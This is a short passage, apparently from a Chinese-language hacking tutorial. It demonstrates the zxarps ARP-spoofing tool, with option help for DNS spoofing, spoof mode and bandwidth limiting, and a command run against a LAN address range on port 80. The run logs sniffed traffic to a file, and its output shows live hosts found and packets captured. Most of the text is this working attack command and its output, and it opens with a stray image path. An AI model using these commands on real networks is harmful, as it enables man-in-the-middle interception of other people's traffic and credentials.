 格式: 域名|IP, www.aa.com|222.22.2.2,www.bb.com|1.1.1.1
-Interval [ms] 定时欺骗的时间间隔, 默认是3秒
-spoofmode [1|2|3] 将数据骗发到本机,欺骗对象:1为网关,2为目标机,3为两者
-speed [kb] 限制指定的IP或IP段的网络总带宽,单位:KB
zxarps Build 01/17/2007 By LZX.
C:\DOCUME~1\ADMINI~1\桌面\zxarps>zxarps.exe -idx 0 -ip 192.168.1.2-192.168.1.254
-port 80 -save_h sni.log
0. VIA VT6105 Rhine III Fast Ethernet Adapter
IP Address. . . . . : 192.168.1.100
Physical Address. . : 00-04-61-7F-7E-1B
Default Gateway . . : 192.168.1.1
[*] Bind on 192.168.1.100 VIA VT6105 Rhine III Fast Ethernet Adapter
...
Scanning Alive Host......
Found Alive Host:
1: 192.168.1.34 00-40-D0-71-17-A9
2: 192.168.1.127 00-30-18-A1-01-09
3: 192.168.1.235 00-0D-9D-8D-CA-80
Sniffing......
第 741 个数据包写入到文件
图 26